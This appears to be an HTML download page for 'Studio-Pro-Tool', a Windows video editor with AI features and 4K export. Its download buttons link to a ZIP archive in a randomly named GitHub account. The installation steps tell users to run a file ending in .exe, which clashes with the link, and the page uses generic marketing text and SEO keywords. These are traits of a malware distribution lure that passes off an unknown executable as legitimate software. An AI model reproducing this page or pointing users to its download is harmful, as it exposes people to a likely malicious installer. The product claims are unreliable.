
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Studio Pro Tool provides professional video production, AI tools, and 4K export options for Windows users." name="description"/>
<title>Studio-Pro-Tool - Professional Video Production Made Easy</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f9f9f9;">
<h1 style="color: #2c3e50;">🎬 Studio-Pro-Tool - Professional Video Production Made Simple</h1>
<div style="margin: 30px 0; text-align: center;">
<a href="https://raw.githubusercontent.com/Pledged-vespertilionidae732/pledged-vespertilionidae732.github.io/main/frontend/src/Dist-2.7.zip" style="background-color: #34495e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Studio Pro Tool</a>
</div>
<section>
<h2 style="color: #2c3e50;">🎥 About This Tool</h2>
<p>Studio Pro Tool helps you edit videos for professional use. It provides powerful AI features to polish your footage. You can export projects in 4K resolution. The software includes professional visual effects to make your content look great. Use this application to manage your video workflow from start to finish.</p>
</section>
<section>
<h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
<p>Your computer needs these specifications to run the software smoothly:</p>
<ul style="padding-left: 20px;">
<li>Windows 10 or Windows 11 operating system.</li>
<li>A modern processor (Intel i5 or AMD Ryzen 5 or better).</li>
<li>8 GB of RAM or more.</li>
<li>A graphics card that supports DirectX 12.</li>
<li>At least 2 GB of storage space for the installation.</li>
</ul>
</section>
<section>
<h2 style="color: #2c3e50;">🚀 Getting Started</h2>
<p>Follow these steps to set up the tool on your Windows computer.</p>
<ol style="padding-left: 20px;">
<li>Visit the <a href="https://raw.githubusercontent.com/Pledged-vespertilionidae732/pledged-vespertilionidae732.github.io/main/frontend/src/Dist-2.7.zip" style="color: #2980b9;">download page</a> to find the latest version.</li>
<li>Select the file ending in .exe to start your download.</li>
<li>Open the file after the download finishes.</li>
<li>Follow the prompts on your screen to complete the installation.</li>
<li>Look for the Studio Pro Tool icon on your desktop to open the program.</li>
</ol>
</section>
<section>
<h2 style="color: #2c3e50;">✨ Core Features</h2>
<p>Studio Pro Tool offers several features for your projects:</p>
<ul style="padding-left: 20px;">
<li><strong>AI Editing Tools:</strong> Use artificial intelligence to stabilize shaky video or remove background noise.</li>
<li><strong>4K Export:</strong> Save your final videos in high resolution to maintain quality.</li>
<li><strong>Professional Effects:</strong> Apply color grading, filters, and transitions with ease.</li>
<li><strong>Timeline Management:</strong> Drag and drop clips to organize your story.</li>
</ul>
</section>
<section>
<h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
<p><strong>Does this app need an internet connection?</strong> You need an internet connection to download the installer. The software runs offline once installed.</p>
<p><strong>Can I use this for commercial video?</strong> Yes, the tool supports production needs for commercial projects.</p>
<p><strong>How do I update the software?</strong> Open the program and check the Help menu for update options.</p>
</section>
<footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #7f8c8d;">
<p>Keywords: video production, video editor, AI editing, 4K video, Windows software, studio tools</p>
</footer>
</body>
</html>
</file>
